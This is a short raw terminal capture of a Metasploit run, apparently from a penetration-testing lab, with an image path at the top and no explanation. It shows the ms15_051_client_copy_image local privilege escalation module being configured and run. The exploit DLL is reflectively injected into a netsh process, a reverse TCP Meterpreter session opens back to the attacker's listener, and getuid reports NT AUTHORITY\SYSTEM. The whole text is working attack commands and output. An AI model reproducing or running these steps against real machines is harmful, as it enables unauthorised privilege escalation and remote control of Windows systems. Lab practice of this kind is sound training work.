 msf6 exploit(windows/local/ms15_051_client_copy_image) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST 10.10.14.72
LHOST => 10.10.14.72
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.72:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 1924 launched.
[*] Reflectively injecting the DLL into 1924...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.129.95.234
[*] Meterpreter session 2 opened (10.10.14.72:4444 -> 10.129.95.234:1031) at 2025-08-02 09:41:22 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM